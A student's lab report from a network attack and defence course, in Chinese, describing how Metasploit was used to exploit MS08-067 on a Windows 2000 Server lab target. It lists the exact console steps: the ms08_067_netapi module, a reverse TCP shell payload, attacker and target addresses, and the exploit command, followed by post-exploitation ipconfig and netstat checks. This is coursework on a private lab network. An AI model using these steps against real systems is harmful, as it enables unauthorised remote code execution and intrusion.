2017-2018-2 20179205《网络攻防技术与实践》Windows攻击实验

Windows攻击实验

实验描述:

使用Metaspoit攻击MS08-067,提交正确得到远程shell过程的截图(不少于五张)。

MS08-067漏洞介绍

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。

实验工具

本次实验使用的攻击机是kali,靶机是Win2kServer

攻击机:192.168.92.147

靶机:192.168.92.148

实验步骤:



1.首先攻击机和靶机互ping,在kali终端开启msfconsole

2.查找是否存在ms08_067漏洞,查看返回信息,会显示出找到的渗透模块



3.输入命令use exploit/windows/smb/ms08_067_netapi,进入利用该漏洞模块。接下来可输入一些命令来显示一些信息,如:

输入show payloads会显示出有效的攻击载荷,比如shell_reverse_tcp



使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷



输入show targets会显示出可以被攻击的靶机的操作系统型号



4.输入show options显示我们需要在攻击前需要设置的数据



5.设置攻击机和靶机地址,并使用命令show options再次查看payload状态

输入命令set LHOST + 攻击机IP,即set LHOST 192.168.92.147;

输入命令set RHOST + 靶机IP,即set RHOST 192.168.92.148;

6.输入命令exploit开始攻击,下图为正常攻击成功结果





7.在攻击机和靶机中分别查看IP地址,输入ipconfig/all,发现结果一致



8.输入“netstat -a”命令,可以查看靶机开启了哪些端口



9.输入“netstat -n”命令, 查看靶机端口的网络连接情况